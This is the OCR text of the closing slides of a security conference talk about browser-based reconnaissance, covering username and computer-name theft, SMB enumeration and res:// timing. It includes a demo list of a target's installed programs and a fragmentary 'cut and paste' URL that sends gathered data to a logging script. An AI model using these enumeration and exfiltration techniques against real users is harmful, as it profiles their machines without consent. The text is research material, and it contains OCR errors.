

### **Usernames and Computer Names!**

 But seriously – that's just terrible, let's just get the username and computer name directly! Cut and paste

 $h$ ttp://ha.ckers.org/log.cgi?







### **SMBenum**

**E SMB** enum only finds certain types of files and only if known prior to testing □ SMB enum could also gather usernames through brute force □ Usernames + res:// timing could gather programs that smbenum alone couldn't



The SMB enumeration technique appears to be working on your computer. Perfect! So here we go! The following programs are either installed or used to be installed

Found - WinDVD Found - Windows Pinball Found - Conexant NetWaiting Found - Adobe Reader 8.0 Found - eFax Manager 4.0 Found - Interactual Player Found - Ouickbooks Eound - IRE 1.5.0.11 Found - Flash 8 Found - Microsoft CRM Found - Microsoft Live Meeting 8 Found - Microsoft Visual Studio 8 Found - Mozilla Firefox Found - Mozilla Thunderbird Found - Snagit 9 Found - VMware Player Found - Omnipeek Personal Found - Freemind Found - HP Digital Imaging Found - Windows Movie Maker Found - MvSOL Tools for 5.0 Found - Safari Found - ThinkVantage Fingerprint Software Found - Trillian Plugin GoodNews Found - Trillian Found - VideoLAN VLC Found - Microsoft Virtial Earth 3D Found - Windows Media Connect 2 Found - SoundMAX Found - AT&T Communications Manager Found - ATI Technologies ATI.ACE Found - Canon ZoomBrowser Found - CDBurnerXP Pro 3 Found - DivX Found - Fiddler Found - HP's SwfScan Found - iPhone Configuration Utility Found - Microsoft Device Emulator Found - MSN Found - OpenVPN Found - Paros Found - Adobe Photoshop 6.0 Found - iTunes Found - Source Insight 3 Found - Canon CameraWindow Found - Microsoft Office 11 Found - Microsoft Office 12 Found - Windows Media Player









## Google Owns Us!



### Questions/Comments?

Robert "RSnake" Hansen

- http://www.sectheory.com
- http://ha.ckers.org the lab
- http://sla.ckers.org the forum

h\_aT\_ckers\_d0t\_org

- Joshua "Jabra" Abraham
	- http://www.rapid7.com
	- http://blog.spl0it.org
	- http://www.spl0it.org/files/talks/defcon09/ **□** Final version of Slides and Demos
	- Jabra\_aT\_spl0it\_d0t\_org